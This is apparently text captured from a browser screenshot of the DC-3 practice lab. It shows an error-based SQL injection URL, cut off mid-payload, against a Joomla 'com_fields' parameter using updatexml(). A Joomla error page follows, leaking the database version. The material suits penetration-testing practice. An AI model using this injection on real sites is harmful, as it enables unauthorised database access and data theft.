 192.168.8.131/?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(2,c
i Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~5.7.25-0ubuntu0.16.04.2'